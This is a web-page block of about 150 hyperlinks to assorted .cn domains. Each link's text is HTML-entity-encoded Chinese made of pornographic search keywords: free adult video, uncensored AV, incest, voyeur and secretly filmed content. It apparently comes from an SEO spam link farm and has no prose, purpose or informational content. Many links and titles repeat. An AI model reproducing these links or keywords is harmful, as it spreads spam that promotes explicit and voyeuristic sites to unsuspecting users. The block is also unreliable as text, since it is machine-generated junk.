<a href="http://ytnsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nishiki.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladywear.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xs67.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://liveticket.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ionu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tt159.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://caxr.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuweihua.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://pdpc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://g456.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://b167.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hazha.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://ovbl.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://yyylt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umpal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpsac.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://itrui.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://cget.com.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://yeslala.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://runzhida.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sscfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://stcyxqt.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nolei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vdp334.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://vp33.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://boltman.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://henmao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://caxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aluna.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3iis.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lywhao.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrdr.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://iiread.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cagk.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nd32.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiosis.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://020mu.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://ufaz.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://chapasan.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://sjla.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://newsgate.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://23ua.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1pmt.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wstjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://23ua.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://wxwwl.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://23ua.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://88aad.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jx0808.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://udca.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://saisidun.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://guojk.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://vsilu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhitp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://minban18.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netside.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://hbtgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aecode.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://nrpk.cn" target="_blank">&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://sjjioto.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://macmusic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://sbkh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://178buy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
